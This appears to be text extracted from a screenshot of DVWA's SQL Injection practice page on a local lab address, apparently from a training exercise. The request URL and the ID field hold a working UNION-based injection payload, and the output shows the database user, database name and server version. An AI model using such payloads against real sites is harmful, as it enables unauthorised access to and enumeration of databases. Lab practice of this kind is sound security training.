 192.168.0.134/01/vulnerabilities/sqli/?id=-1' union select 1,group_concat(user(),0x3A,database(),version())--+
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,group_concat(user(),0x3A,database(),version())--
First name: 1
Surname: root@localhost:dvwa5.7.33-0ubuntu0.16.04.1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/